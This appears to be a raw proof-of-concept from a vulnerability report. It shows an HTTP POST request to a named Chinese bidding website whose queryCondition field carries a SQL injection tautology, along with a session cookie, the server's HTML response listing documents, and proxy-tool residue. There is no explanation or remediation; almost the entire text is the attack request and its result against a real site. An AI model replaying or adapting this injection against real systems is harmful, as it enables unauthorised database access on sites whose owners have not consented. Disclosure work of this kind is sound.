 POST /InfoFileTempletAction.do?cmd=simpleQueryForWeb HTTP/1.1
Host: www.chinaunicombidding.cn
Proxy-Connection: keep-alive
Content-Length: 178
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Origin: http://www.chinaunicombidding.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/32.0.1700.107 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.chinaunicombidding.cn/InfoFileTempletAction.do?cmd=simpl
eQueryForWeb
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
PURWW_SESSIONID=FnwzTd8WDTy1yH5pLhVR6rSZ0RH5PM1rB5XgcSQ1NgjC69gpb39
r!-1519586173; BIGipServerpool_cgww_app=767697796.23835.0000
title=1&templet_type=&add_date_from=&add_date_to=&VENUS_PAGE_NO_KEY
_INPUT=1&VENUS_PAGE_NO_KEY=1&VENUS_PAGE_COUNT_KEY=1&VENUS_PAGE_SIZE
_KEY=10&id=&queryCondition='wooyun'='wooyun'
? < + > Type a search term 0 matches
Done
href="javascript:detail_onClick('1773660600000000003');">
<td align="center">iPASS办理及使用说明</td>
<td align="center">其他资料</td>
<td align="center">2013-08-15</td>
</a>
</tr>
<tr class="td_bg_2" align="left"
bgcolor="#FFFFFF">
<td align="center">4</td>
<a
href="javascript:detail_onClick('1146660600000000011');">
<td
align="center">关于营改 方案供应商外网维护供应商操作手册</td>
<td align="center">其他资料</td>
<td align="center">2012-10-18</td>
</a>
</tr>
<tr class="td_bg_2" align="left"
bgcolor="#FFFFFF">
<td align="center">5</td>
<a
href="javascript:detail_onClick('1773660600000000001');">
<td
align="center">供应商中国联通采购与招标网操作视频</td>
<td align="center">其他资料</td>
<td align="center">2009-07-11</td>
</a>
? < + > Type a search term 0 matches
17,491 bytes | 235 millis
英